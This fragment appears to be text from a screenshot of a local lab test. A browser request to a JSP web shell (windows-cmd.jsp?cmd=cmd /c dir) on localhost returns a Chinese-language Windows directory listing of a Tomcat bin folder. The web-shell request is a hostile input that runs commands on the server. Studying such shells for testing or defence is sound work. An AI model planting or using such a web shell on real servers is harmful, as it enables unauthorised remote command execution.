 localhost:8000/windows-cmd.j
localhost:8000/windows-cmd.jsp?cmd=cmd%20/c%20dir%20
驱动器 D 中的卷是 RAID磁盘2T
卷的序列号是 0001-EBD3
D:\apache-tomcat-8.5.58\bin 的目录
2020/09/20  23:34
.
2020/09/20  23:34
..
2020/09/10  22:47            36,132 bootstrap.jar
2020/09/10  22:47             1,703 catalina-tasks.xml
2020/09/10  22:47            16,655 catalina.bat
2020/09/10  22:47            25,292 catalina.sh
2020/09/10  22:47             2,123 ciphers.bat
2020/09/10  22:47             1,997 ciphers.sh
2020/09/10  22:48           206,895 commons-daemon-native.tar.gz
2020/09/10  22:47            25,197 commons-daemon.jar
2020/09/10  22:47             2,040 configtest.bat
2020/09/10  22:47             1,922 configtest.sh
2020/09/10  22:47             9,100 daemon.sh
2020/09/10  22:47             2,091 digest.bat
2020/09/10  22:47             1,965 digest.sh
2020/09/10  22:47             3,460 setclasspath.bat
2020/09/10  22:47             3,708 setclasspath.sh
2020/09/10  22:47             2,020 shutdown.bat
2020/09/10  22:47             1,902 shutdown.sh
2020/09/10  22:47             2,022 startup.bat
2020/09/10  22:47             1,904 startup.sh
2020/09/10  22:47            51,208 tomcat-juli.jar
2020/09/10  22:48           421,399 tomcat-native.tar.gz
2020/09/10  22:47             4,574 tool-wrapper.bat
2020/09/10  22:47             5,540 tool-wrapper.sh
2020/09/10  22:47             2,026 version.bat
2020/09/10  22:47             1,908 version.sh
25 个文件        834,783 字节
2 个目录 339,595,870,208 可用字节